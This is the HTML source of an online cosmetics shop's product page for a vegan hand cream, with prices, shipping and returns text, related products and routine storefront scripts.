          <h2 itemprop="name">Seren London Vegan Hand Cream 50ml</h2>
          <div class="vendor">
            
            <a href="/collections/seren-cosmetics">
              
              <img src="//www.makeupoffers.co.uk/cdn/shop/files/seren-cosmetics.png?v=11119212800616949758" alt="" />
            </a>
          </div>
        </header>
        
        <p class="product-vendor"> Seren Cosmetics </p>
        
          <link itemprop="availability" href="http://schema.org/InStock">
        
        
		       
        <span class="shopify-product-reviews-badge" data-id="2020696195160"></span>
        
        
        
        <div class="prices">
          
          <span class="compare-price"><span class=money>&pound;2.99</span></span>
          <span class="price on-sale" itemprop="price"><span class=money>&pound;1.99</span></span>
          
        </div> 
         
        <div class="total-price">
          <label>Subtotal:  </label><span><span class=money>&pound;1.99</span></span>
        </div>
        
        
        <form action="/cart/add" method="post" enctype="multipart/form-data" id="add-to-cart-form">          
            <div id="product-variants">
                
                 
                  
              	    <input type="hidden" name="id" value="20081897046104" />
                  
                
            </div>
		   
          <label for="quantity">Quantity: </label>
          <input min="1" type="number" id="quantity" name="quantity" value="1">

          <input type="submit" name="add" class="btn" id="product-add-to-cart" value="Add to Cart">          
          
        </form>
        
        
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

          
        
        
        
        <div class="panel-group" id="accordion">
		  
          <div class="panel product-description rte wow fadeInUp" data-wow-delay="100ms">
            <div class="panel-heading">
              <h4 class="panel-title">
                <a data-toggle="collapse" data-parent="#accordion" href="#collapse-tab1">
                  Details
                </a>
              </h4>
            </div>
            <div id="collapse-tab1" class="panel-collapse collapse">
              <div class="panel-body" itemprop="description">
                <p>Shea Butter and White Tea.</p>
<p>Nourish and protect hand food.</p>
<p>Richly Moisturising and fast absorbing.</p>
              </div>
            </div>
          </div>
          
		  
          <div class="panel wow fadeInUp" data-wow-delay="200ms">
            <div class="panel-heading">
              <h4 class="panel-title">
                <a data-toggle="collapse" data-parent="#accordion" href="#collapse-tab2">
                  Shipping & Returns
                </a>
              </h4>
            </div>
            <div id="collapse-tab2" class="panel-collapse collapse">
              <div class="panel-body">
                <h4>SHIPPING</h4>

When you place an order, we will estimate shipping and delivery dates for you based on the availability of your items and the shipping options you choose. Depending on the shipping provider you choose, shipping date estimates may appear on the shipping quotes page <a href="https://www.makeupoffers.co.uk/pages/delivery-information">here.</a>
<br><br>
Please also note that the shipping rates for many items we sell are weight-based. The weight of any such item can be found on its detail page.
<br><br>
for more information visit Delivery Information page <a href="https://www.makeupoffers.co.uk/pages/delivery-information">here.</a>
<br><br>
<h4>RETURNS POLICY</h4>
Items can only be returned to us provided that they are unopened, not used and in their original state with all packaging seals intact. The item must be returned within 28 days of dispatch.If you wish to send an item back please get in touch with us on help@makeupoffers.co.uk and we will send you a free return label or instruction on how to return the product. If you do not have your invoice please contact us and we will email it over to you so that the invoice can be included in the return parcel. Please note: once received your refund/replacement will be processed within 10 working days.For further information or assistance please contact us and we will respond as soon as we can.
              </div>
            </div>
          </div>
          
          
                 
          <div class="panel wow fadeInUp" data-wow-delay="400ms">
            <div class="panel-heading">
              <h4 class="panel-title">
                <a data-toggle="collapse" data-parent="#accordion" href="#collapse-tab4">
                  Reviews
                </a>
              </h4>
            </div>
            <div id="collapse-tab4" class="panel-collapse collapse">
              <div class="panel-body">
                
                <div id="shopify-product-reviews" data-id="2020696195160"></div>
              </div>
            </div>
          </div>
          
          <script>
          jQuery('.panel-collapse').on('show.bs.collapse', function () {
            jQuery('.panel-title').removeClass('active');
            jQuery(this).parent().find('.panel-title').addClass('active');
          });
          jQuery('.panel-collapse').on('hide.bs.collapse', function () {
            jQuery('.panel-title').removeClass('active');
          });
          </script>
        </div>
        
      </div>

    </div>
  </div>

</div>

 
	
		



<section class="related-products">
  
  <h2>Related Products</h2>
  
  <div class="products-grid">
  
  
  
    
       
       	













<div class="product-item-no-hover    no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="0ms" id="product-8378960387">
  
  <div class="product-image">
  <a href="/collections/black-friday-seren-london/products/seren-cosmetics-seren-london-nail-polish" class="product-grid-image">
    <img src="//www.makeupoffers.co.uk/cdn/shop/products/Seren_Cosmetics_Seren_London_Nail_Polish_MO_large.png?v=1519214831" alt="Seren Cosmetics Seren London Nail Polish in UK">
    <div class="hover"></div>
  </a>
     
	<div class="product-label">
		<strong class="label">Sale</strong>
	</div>
	
	
	
   </div>
 
  
  

<div class="product-des">
  <div class="btn-top">
    
        <div class="quickview-button">
          <a href="javascript:void(0)" id="seren-cosmetics-seren-london-nail-polish" title="Quick View">Quick view</a>
        </div>
    

    
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

  </div>

  <a class="product-title" href="/collections/black-friday-seren-london/products/seren-cosmetics-seren-london-nail-polish">Seren Cosmetics Seren London Nail Polish</a>
  <span class="shopify-product-reviews-badge" data-id="8378960387"></span>

  <div class="price-box">
   
    
      <p class="sale">
	  <span class="old-price"> <span class=money>&pound;4.99</span></span>
	  <span class="special-price"><span class=money>&pound;3.99</span></span></p>
	
  </div>
   
  <div class="action">
    
    <form action="/cart/add" method="post" class="variants" id="product-actions-8378960387" enctype="multipart/form-data" style="padding:0px;">    
      
      	    
	    <input class="btn" type="button" onclick="window.location.href='/products/seren-cosmetics-seren-london-nail-polish'" value="Select options" />
      	
      
    </form>      
  </div>
 </div>
</div>

       
    
  
    
       
       	













<div class="product-item-no-hover    no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="200ms" id="product-8381494531">
  
  <div class="product-image">
  <a href="/collections/black-friday-seren-london/products/seren-cosmetics-seren-london-calcium-gel-base-coat" class="product-grid-image">
    <img src="//www.makeupoffers.co.uk/cdn/shop/products/Seren_Cosmetics_Seren_London_Calcium_Gel_Base_Coat_MO_large.png?v=1519132053" alt="Seren Cosmetics Seren London Calcium Gel Base Coat in UK">
    <div class="hover"></div>
  </a>
     
	<div class="product-label">
		<strong class="label">Sale</strong>
	</div>
	
	
	
   </div>
 
  
  

<div class="product-des">
  <div class="btn-top">
    
        <div class="quickview-button">
          <a href="javascript:void(0)" id="seren-cosmetics-seren-london-calcium-gel-base-coat" title="Quick View">Quick view</a>
        </div>
    

    
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

  </div>

  <a class="product-title" href="/collections/black-friday-seren-london/products/seren-cosmetics-seren-london-calcium-gel-base-coat">Seren Cosmetics Seren London Calcium Gel Base Coat</a>
  <span class="shopify-product-reviews-badge" data-id="8381494531"></span>

  <div class="price-box">
   
    
      <p class="sale">
	  <span class="old-price"> <span class=money>&pound;5.99</span></span>
	  <span class="special-price"><span class=money>&pound;4.99</span></span></p>
	
  </div>
   
  <div class="action">
    
    <form action="/cart/add" method="post" class="variants" id="product-actions-8381494531" enctype="multipart/form-data" style="padding:0px;">    
      
      	
        <input type="hidden" name="id" value="27803542019" />      
      	<input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
      
    </form>      
  </div>
 </div>
</div>

       
    
  
    
       
       	













<div class="product-item-no-hover    no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="400ms" id="product-8509799299">
  
  <div class="product-image">
  <a href="/collections/black-friday-seren-london/products/seren-cosmetics-seren-london-nano-ceramic-top-coat" class="product-grid-image">
    <img src="//www.makeupoffers.co.uk/cdn/shop/products/Seren_Cosmetics_Seren_London_Nano_Ceramic_Top_Coat_MO_large.png?v=1519132636" alt="Seren Cosmetics Seren London Nano Ceramic Top Coat in UK">
    <div class="hover"></div>
  </a>
     
	<div class="product-label">
		<strong class="label">Sale</strong>
	</div>
	
	
	
   </div>
 
  
  

<div class="product-des">
  <div class="btn-top">
    
        <div class="quickview-button">
          <a href="javascript:void(0)" id="seren-cosmetics-seren-london-nano-ceramic-top-coat" title="Quick View">Quick view</a>
        </div>
    

    
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

  </div>

  <a class="product-title" href="/collections/black-friday-seren-london/products/seren-cosmetics-seren-london-nano-ceramic-top-coat">Seren Cosmetics Seren London Nano Ceramic Top Coat</a>
  <span class="shopify-product-reviews-badge" data-id="8509799299"></span>

  <div class="price-box">
   
    
      <p class="sale">
	  <span class="old-price"> <span class=money>&pound;6.99</span></span>
	  <span class="special-price"><span class=money>&pound;4.99</span></span></p>
	
  </div>
   
  <div class="action">
    
    <form action="/cart/add" method="post" class="variants" id="product-actions-8509799299" enctype="multipart/form-data" style="padding:0px;">    
      
      	
        <input type="hidden" name="id" value="28402217987" />      
      	<input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
      
    </form>      
  </div>
 </div>
</div>

       
    
  
    
       
       	













<div class="product-item-no-hover    no_crop_image  grid-item product-item  sold-out on-sale wow fadeIn" data-wow-delay="600ms" id="product-1324807848024">
  
  <div class="product-image">
  <a href="/collections/black-friday-seren-london/products/seren-london-vegan-argan-lip-balm" class="product-grid-image">
    <img src="//www.makeupoffers.co.uk/cdn/shop/products/Seren_London_Vegan_Argan_Lip_Balm_MO_large.png?v=1532687440" alt="Seren London Vegan Argan Lip Balm in UK">
    <div class="hover"></div>
  </a>
     
	<div class="product-label">
		<strong class="label">Sale</strong>
	</div>
	
	
	
	<div class="product-label">
       <strong class="sold-out-label">Sold Out</strong>
	</div>
    
   </div>
 
  
  

<div class="product-des">
  <div class="btn-top">
    
        <div class="quickview-button">
          <a href="javascript:void(0)" id="seren-london-vegan-argan-lip-balm" title="Quick View">Quick view</a>
        </div>
    

    
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

  </div>

  <a class="product-title" href="/collections/black-friday-seren-london/products/seren-london-vegan-argan-lip-balm">Seren London Vegan Argan Lip Balm</a>
  <span class="shopify-product-reviews-badge" data-id="1324807848024"></span>

  <div class="price-box">
   
    
      <p class="sale">
	  <span class="old-price"> <span class=money>&pound;3.99</span></span>
	  <span class="special-price"><span class=money>&pound;1.99</span></span></p>
	
  </div>
   
  <div class="action">
    
    <form action="/cart/add" method="post" class="variants" id="product-actions-1324807848024" enctype="multipart/form-data" style="padding:0px;">    
      
      <input class="btn add-to-cart-btn" type="submit" value="Unavailable" disabled="disabled" />
      
    </form>      
  </div>
 </div>
</div>

       
    
  
    
       
       	













<div class="product-item-no-hover    no_crop_image  grid-item product-item  sold-out on-sale wow fadeIn" data-wow-delay="800ms" id="product-8418246019">
  
  <div class="product-image">
  <a href="/collections/black-friday-seren-london/products/seren-london-vegan-moisturizing-smoothing-acetone-free-nail-polish-remover-150ml" class="product-grid-image">
    <img src="//www.makeupoffers.co.uk/cdn/shop/products/Seren_Cosmetics_Studio_Two_Phase_Moisturizing_And_Smoothing_Nail_Polish_Remover_90ml_MO_large.png?v=1553680072" alt="Seren Cosmetics Studio Two-phase Moisturizing and Smoothing Nail Polish Remover 90ml in UK">
    <div class="hover"></div>
  </a>
     
	<div class="product-label">
		<strong class="label">Sale</strong>
	</div>
	
	
	
	<div class="product-label">
       <strong class="sold-out-label">Sold Out</strong>
	</div>
    
   </div>
 
  
  

<div class="product-des">
  <div class="btn-top">
    
        <div class="quickview-button">
          <a href="javascript:void(0)" id="seren-london-vegan-moisturizing-smoothing-acetone-free-nail-polish-remover-150ml" title="Quick View">Quick view</a>
        </div>
    

    
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

  </div>

  <a class="product-title" href="/collections/black-friday-seren-london/products/seren-london-vegan-moisturizing-smoothing-acetone-free-nail-polish-remover-150ml">Seren London Vegan Moisturizing & Smoothing Acetone Free Nail Polish Remover 150ml</a>
  <span class="shopify-product-reviews-badge" data-id="8418246019"></span>

  <div class="price-box">
   
    
      <p class="sale">
	  <span class="old-price"> <span class=money>&pound;4.20</span></span>
	  <span class="special-price"><span class=money>&pound;3.99</span></span></p>
	
  </div>
   
  <div class="action">
    
    <form action="/cart/add" method="post" class="variants" id="product-actions-8418246019" enctype="multipart/form-data" style="padding:0px;">    
      
      <input class="btn add-to-cart-btn" type="submit" value="Unavailable" disabled="disabled" />
      
    </form>      
  </div>
 </div>
</div>

       
    
  
    
       
       	













<div class="product-item-no-hover    no_crop_image  grid-item product-item  sold-out on-sale wow fadeIn" data-wow-delay="1000ms" id="product-2020674764888">
  
  <div class="product-image">
  <a href="/collections/black-friday-seren-london/products/seren-london-vegan-regenerating-strengthing-acetone-free-nail-polish-remover-150ml" class="product-grid-image">
    <img src="//www.makeupoffers.co.uk/cdn/shop/products/Seren_London_Vegan_Regenerating___Strengthing_Acetone_Free_Nail_Polish_Remover_150ml_MO_large.png?v=1554400712" alt="Seren London Vegan Regenerating &amp; Strengthing Acetone Free Nail Polish Remover 150ml in UK">
    <div class="hover"></div>
  </a>
     
	<div class="product-label">
		<strong class="label">Sale</strong>
	</div>
	
	
	
	<div class="product-label">
       <strong class="sold-out-label">Sold Out</strong>
	</div>
    
   </div>
 
  
  

<div class="product-des">
  <div class="btn-top">
    
        <div class="quickview-button">
          <a href="javascript:void(0)" id="seren-london-vegan-regenerating-strengthing-acetone-free-nail-polish-remover-150ml" title="Quick View">Quick view</a>
        </div>
    

    
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

  </div>

  <a class="product-title" href="/collections/black-friday-seren-london/products/seren-london-vegan-regenerating-strengthing-acetone-free-nail-polish-remover-150ml">Seren London Vegan Regenerating & Strengthing Acetone Free Nail Polish Remover 150ml</a>
  <span class="shopify-product-reviews-badge" data-id="2020674764888"></span>

  <div class="price-box">
   
    
      <p class="sale">
	  <span class="old-price"> <span class=money>&pound;4.20</span></span>
	  <span class="special-price"><span class=money>&pound;3.99</span></span></p>
	
  </div>
   
  <div class="action">
    
    <form action="/cart/add" method="post" class="variants" id="product-actions-2020674764888" enctype="multipart/form-data" style="padding:0px;">    
      
      <input class="btn add-to-cart-btn" type="submit" value="Unavailable" disabled="disabled" />
      
    </form>      
  </div>
 </div>
</div>

       
    
  
    
       
       	













<div class="product-item-no-hover    no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="1200ms" id="product-2020724867160">
  
  <div class="product-image">
  <a href="/collections/black-friday-seren-london/products/seren-london-vegan-full-volume-mascara-with-argan-oil" class="product-grid-image">
    <img src="//www.makeupoffers.co.uk/cdn/shop/products/Seren_London_Vegan_Full_Volume_Mascara_With_Argan_Oil_MO_large.png?v=1553685693" alt="Seren London Vegan Full Volume Mascara With Argan Oil in UK">
    <div class="hover"></div>
  </a>
     
	<div class="product-label">
		<strong class="label">Sale</strong>
	</div>
	
	
	
   </div>
 
  
  

<div class="product-des">
  <div class="btn-top">
    
        <div class="quickview-button">
          <a href="javascript:void(0)" id="seren-london-vegan-full-volume-mascara-with-argan-oil" title="Quick View">Quick view</a>
        </div>
    

    
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

  </div>

  <a class="product-title" href="/collections/black-friday-seren-london/products/seren-london-vegan-full-volume-mascara-with-argan-oil">Seren London Vegan Full Volume Mascara With Argan Oil</a>
  <span class="shopify-product-reviews-badge" data-id="2020724867160"></span>

  <div class="price-box">
   
    
      <p class="sale">
	  <span class="old-price"> <span class=money>&pound;7.99</span></span>
	  <span class="special-price"><span class=money>&pound;4.99</span></span></p>
	
  </div>
   
  <div class="action">
    
    <form action="/cart/add" method="post" class="variants" id="product-actions-2020724867160" enctype="multipart/form-data" style="padding:0px;">    
      
      	
        <input type="hidden" name="id" value="20082163056728" />      
      	<input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
      
    </form>      
  </div>
 </div>
</div>

       
    
  
    
       
       	













<div class="product-item-no-hover    no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="1400ms" id="product-8381154307">
  
  <div class="product-image">
  <a href="/collections/black-friday-seren-london/products/seren-cosmetics-seren-london-mango-orange-cuticle-oil" class="product-grid-image">
    <img src="//www.makeupoffers.co.uk/cdn/shop/products/Seren_Cosmetics_Seren_London_Mango_Orange_Cuticle_Oil_MO_large.png?v=1519131463" alt="Seren Cosmetics Seren London Mango Orange Cuticle Oil in UK">
    <div class="hover"></div>
  </a>
     
	<div class="product-label">
		<strong class="label">Sale</strong>
	</div>
	
	
	
   </div>
 
  
  

<div class="product-des">
  <div class="btn-top">
    
        <div class="quickview-button">
          <a href="javascript:void(0)" id="seren-cosmetics-seren-london-mango-orange-cuticle-oil" title="Quick View">Quick view</a>
        </div>
    

    
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

  </div>

  <a class="product-title" href="/collections/black-friday-seren-london/products/seren-cosmetics-seren-london-mango-orange-cuticle-oil">Seren Cosmetics Seren London Mango Orange Cuticle Oil</a>
  <span class="shopify-product-reviews-badge" data-id="8381154307"></span>

  <div class="price-box">
   
    
      <p class="sale">
	  <span class="old-price"> <span class=money>&pound;5.99</span></span>
	  <span class="special-price"><span class=money>&pound;4.99</span></span></p>
	
  </div>
   
  <div class="action">
    
    <form action="/cart/add" method="post" class="variants" id="product-actions-8381154307" enctype="multipart/form-data" style="padding:0px;">    
      
      	
        <input type="hidden" name="id" value="27800224515" />      
      	<input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
      
    </form>      
  </div>
 </div>
</div>

       
    
  
    
       
    
  
  </div>
</section>
<script>
  jQuery(document).ready(function() {
    jQuery(".related-products .products-grid").owlCarousel({
      autoPlay: 8000,     
      scrollPerPage: true,
      slideSpeed: 500,
      stopOnHover: true,     
      navigation: true
    });
  });
</script>


	


 
<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.products.min.js?v=174746221958079409411540289580" type="text/javascript"></script>

<section class="recently-viewed-products" style="dislay:none">
  
  <h2>Recently Viewed Products</h2>
  
  <div class="products-grid" id="recently-viewed-products-grid">
  </div>
</section>


<script id="recently-viewed-product-grid-template"  type="text/x-jquery-tmpl">

<div class="product-item-no-hover   no_crop_image  grid-item product-item  {{if !available}} sold-out {{/if}} {{if compare_at_price_min > price_min}} on-sale {{/if}}"  id="product-${id}">
	<div class="product-image">
		<a href="${url}" class="product-grid-image">
		  <img src="${Shopify.Products.resizeImage(featured_image, "large")}" alt="${featured_image.alt}"/>
		  <div class="hover"></div>
		</a>
		<div class="product-label">
		{{if compare_at_price_min > price_min}} 
			<strong class="label">Sale</strong>
		{{/if}}
		{{if !available}} 
		   <strong class="sold-out-label">Sold Out</strong>
		{{/if}}
		</div>
	</div> 

	<div class="product-des">
		<a class="product-title" href="${url}">${title}</a>
		<span class="shopify-product-reviews-badge" data-id="${id}"></span>
		<div class="price-box">   
		{{if compare_at_price_min > price_min}} 
		  <p class="sale">
		  <span class="old-price"> {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}</span>
		  <span class="special-price">{{if price_varies}}<em>from </em>{{/if}}{{html Shopify.formatMoney(price_min, window.money_format)}}</span></p>
		{{else}}
		  <p class="regular-product">
		  	<span >{{if price_varies}}<em>from </em>{{/if}}{{html Shopify.formatMoney(price_min, window.money_format)}}</span>
			</p>
		{{/if}}
		</div>

		<div class="action">
			<form action="/cart/add" method="post" class="variants" id="product-actions-${id}" enctype="multipart/form-data" style="padding:0px;">    
			  {{if !available}} 
			  <input class="btn add-to-cart-btn" type="submit" value="Unavailable" disabled="disabled" />
			  {{else variants.length > 1 }}
			  <input class="btn" type="button" onclick="window.location.href='${url}'" value="Select options" />
			  {{else}}
			    <input type="hidden" name="id" value="${variants[0].id}" />      
			  	<input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
			  {{/if}}			  
			</form>      
		</div>
	</div>

</div>
</script>


<script>
Shopify.Products.showRecentlyViewed({ 
  howManyToShow: 8, 
  wrapperId: 'recently-viewed-products-grid', 
  templateId: 'recently-viewed-product-grid-template',
  onComplete: function() {
    if (jQuery("#recently-viewed-products-grid").children().length > 0) {
  	  jQuery(".recently-viewed-products").show();
      jQuery('#recently-viewed-products-grid img').fakecrop({ 
        fill: window.images_size.is_crop,
        widthSelector: ".products-grid .product-image",
        ratioWrapper: window.images_size
      });
      
  	  if (window.show_multiple_currencies && window.shop_currency != jQuery('#currencies').val()) {
         Currency.convertAll(window.shop_currency, jQuery('#currencies').val(), 'span.money', 'money_format');
      }

      jQuery("#recently-viewed-products-grid").owlCarousel({
        autoPlay: 8000,     
        scrollPerPage: true,
        slideSpeed: 500,
        stopOnHover: true,     
        navigation: true,
        itemsTablet: [768,3],
        itemsTabletSmall: [713,2]
      });
      if (jQuery(".spr-badge").length>0) {
          return window.SPR.registerCallbacks(), window.SPR.initRatingHandler(), window.SPR.initDomEls(), window.SPR.loadProducts(), window.SPR.loadBadges();
      }
    }    
  }
});
</script>


<script src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>

 
      <section class="newsletter">
        <div class="block-title wow fadeIn" data-wow-delay="200ms">
		
          <h3 data-wow-delay="100ms"><span>Get The Latest</span></h3>
		
          <span data-wow-delay="200ms">Sign up for our Newsletter</span>
         </div>
        <div class="block-content wow fadeIn" data-wow-delay="400ms">
        
<form action="//makeupoffers.us9.list-manage.com/subscribe/post?u=4deb06b9514a09e29f30598f6&amp;id=2e20752ffe" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>     <div id="mc_embed_signup_scroll"" method="post" name="mc-embedded-subscribe-form" target="_blank" class="input-group">
  <input type="email" value="" placeholder="your-email@gmail.com" name="EMAIL" class="input-group-field" aria-label="Email Address">
  <span class="input-group-btn">
    <input type="submit" class="btn" value="Subscribe" name="subscribe">
  </span>
</form>
        </div>
     </section>
 

<script>
  //Shopify.Image.preload(["\/\/www.makeupoffers.co.uk\/cdn\/shop\/products\/Seren_London_Vegan_Hand_Cream_50ml_MO.png?v=1553684394"], 'grande');

   
  //update price when changing quantity
  function updatePricing() {
    var regex = /([0-9]+[.|,][0-9]+)/g;
    var unitPrice = jQuery('.product .price').text().match(regex)[0];
    unitPrice = unitPrice.replace(/[.|,]/,'');

    var quantity = parseInt(jQuery('#quantity').val());
    var totalPrice = unitPrice * quantity;
    
    jQuery('.product .total-price span').html(Shopify.formatMoney(totalPrice, "<span class=money>&pound;{{amount}}</span>"));      
  }
  jQuery('#quantity').on('change', updatePricing);
  
  
var selectCallback = function(variant, selector) {

  var addToCart = jQuery('#product-add-to-cart'),
      productPrice = jQuery('.product .price'),
      comparePrice = jQuery('.product .compare-price');  
   
  if (variant) {
    if (variant.available) {
      // We have a valid product variant, so enable the submit button
      addToCart.removeClass('disabled').removeAttr('disabled').val('Add to Cart');

    } else {
      // Variant is sold out, disable the submit button
      addToCart.val('Sold Out').addClass('disabled').attr('disabled', 'disabled');
    }

    // Regardless of stock, update the product price
    productPrice.html(Shopify.formatMoney(variant.price, "<span class=money>&pound;{{amount}}</span>"));

    // Also update and show the product's compare price if necessary
    if ( variant.compare_at_price > variant.price ) {
      productPrice.addClass("on-sale")
      comparePrice
        .html(Shopify.formatMoney(variant.compare_at_price, "<span class=money>&pound;{{amount}}</span>"))
        .show();
    } else {
      comparePrice.hide();
      productPrice.removeClass("on-sale");
    }
    
    Currency.convertAll('GBP', jQuery('#currencies').val(), 'span.money', 'money_format');
    
        
    
    // BEGIN SWATCHES
      var form = jQuery('#' + selector.domIdPrefix).closest('form');
      for (var i=0,length=variant.options.length; i<length; i++) {
        var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
        if (radioButton.size()) {
          radioButton.get(0).checked = true;
        }
      }
     // END SWATCHES
     
      
     updatePricing();
  } else {
    // The variant doesn't exist. Just a safeguard for errors, but disable the submit button anyway
    addToCart.val('Unavailable').addClass('disabled').attr('disabled', 'disabled');
  }
    /*begin variant image*/
    if (variant && variant.featured_image) {
        var originalImage = jQuery("#product-featured-image");
        var newImage = variant.featured_image;
        var element = originalImage[0];
        Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
          jQuery('#more-view-carousel img').each(function() {
            var grandSize = jQuery(this).attr('src');
            grandSize = grandSize.replace('compact','grande');
            if (grandSize == newImageSizedSrc) {
              jQuery(this).parent().trigger('click');              
              return false;
            }
          });
        });        
    }
    /*end of variant image*/
};

jQuery(function($) {
  
  
  // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
  

  // Hide selectors if we only have 1 variant and its title contains 'Default'.
  
    $('.selector-wrapper').hide();
  

  // Auto-select first available variant on page load. Otherwise the product looks sold out.
  
  
    
      
      
      $('.single-option-selector:eq(0)').val("Default Title").trigger('change');
      
    
  
  
    
    var reviewsTimeout = setInterval(function() {
      if (jQuery(".spr-badge-caption").length>0) {
		jQuery(".spr-badge-caption").on('click', function() {
          jQuery('html,body').animate({
            scrollTop: jQuery(".panel:last").offset().top},
              '400');
          jQuery("#collapse-tab4").collapse('show');
        });
        clearInterval(reviewsTimeout);
      }
    },1000);
    
  
 
});
</script>
<script>
  jQuery('.product-shop .product-title > img').css('visibility','hidden');
  jQuery('.product-shop .product-title > img').load(function() {
    jQuery(this).css('visibility','visible');
  });
</script>

  </main>

  <footer class="site-footer" role="contentinfo">
	<div class="container">
      	<div class="footer-top">
			<div class="row">
              <div class="col-1 col-xs-3 wow fadeInUp">
                <a href="http://instagram.com/makeupoffersuk/" title="Instagram" target="_blank"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/instagram.png?v=39404991163956841611519810528" alt="" /></a>
                
  
  <ul class="inline-list">
    <li><a href="http://www.facebook.com/makeupoffersuk" title="Makeup Offers UK on Facebook"><i class="fa fa-facebook"></i></a></li>
    <li><a href="http://twitter.com/makeupoffersuk" title="Makeup Offers UK on Twitter"><i class="fa fa-twitter"></i></a></li>
    <li><a href="https://plus.google.com/u/0/117730816110720251855" title="Makeup Offers UK on Google +"><i class="fa fa-google-plus"></i></a></li>
    <li><a href="http://instagram.com/makeupoffersuk/" title="Makeup Offers UK on Instagram"><i class="fa fa-instagram"></i></a></li>
    <li></li>
    <li></li>
  </ul>

              </div>
              <div class="col-2 col-xs-3 wow fadeInUp" data-wow-delay="200ms">
                  <h3>About Us</h3>
                  <ul>
                    <li><a href="/pages/about-us" title="About Us">About Us</a></li>
					<li><a href="/blogs/beyou" title="Be You">Be You</a></li>
					<li><a href="/collections/" title="Shop">Shop</a></li>
					<li><a href="/pages/terms-conditions" title="Terms & Conditions">Terms & Conditions</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
              <div class="col-3 col-xs-3 wow fadeInUp" data-wow-delay="400ms">
                  <h3>Help & Support</h3>
                  <ul>
                    <li><a href="/pages/contact-us" title="Contact Us">Contact Us</a></li>
					<li><a href="/pages/delivery-information" title="Delivery Information">Delivery Information</a></li>
					<li><a href="/pages/privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
					<li><a href="/pages/faq" title="FAQ">FAQ</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
              <div class="col-4 col-xs-3 wow fadeInUp" data-wow-delay="600ms">
                   <h3>Account</h3>
                  <ul>
                    <li><a href="http://www.makeupoffers.co.uk/account/login" title="Login">Login</a></li>
					<li><a href="http://www.makeupoffers.co.uk/account/register" title="Create Account">Create Account</a></li>
					<li><a href="/pages/wish-list" title="Wishlist">Wishlist</a></li>
					<li><a href="http://www.makeupoffers.co.uk/cart" title="My Shopping Cart">My Shopping Cart</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
            </div>
		</div>
		<div class="footer-bottom  wow fadeInUp" data-wow-delay="800ms">          			
			<address class="text-center">
			
			  © 2025 All Rights Reserved.
Registered Number: 08903233 | sales@makeupoffers.co.uk | +44 (0) 20 8907 2658
			
			</address>
			
			
			


<div id="payment-methods">

	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Visa"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-visa_x23.png?v=140275754595047262871485311205" alt="visa" /></a>
		</span>
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Mastercard"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-mastercard_x23.png?v=109017701285456453751485311204" alt="mastercard" /></a>
		</span>
	
	

	
	
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Paypal"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-paypal_x23.png?v=105506866953428631991485311204" alt="paypal" /></a>
		</span>
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Maestro"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-maestro_x23.png?v=139587472407244420621502727655" alt="maestro" /></a>
		</span>
	
	

	
	
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Jcb"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-jcb_x23.png?v=167155335994021981101502677413" alt="jcb" /></a>
		</span>
	
	

</div>          
		</div>
	</div>
</footer>
<div class="loading-modal modal">Loading...</div>
<div class="ajax-error-modal modal">
  <div class="modal-inner">
    <div class="ajax-error-title">Error</div>
    <div class="ajax-error-message"></div>
  </div>
</div>
<div class="ajax-success-modal modal">
  	<div class="overlay"></div>
	<div class="content">
      <div class="ajax-left">
        <img class="ajax-product-image" src="" style="max-width:100px; max-height:100px"/>
      </div>
      <div class="ajax-right">
        <p class="ajax-product-title"></p>
        <p class="success-message">is added to your shopping cart.</p>
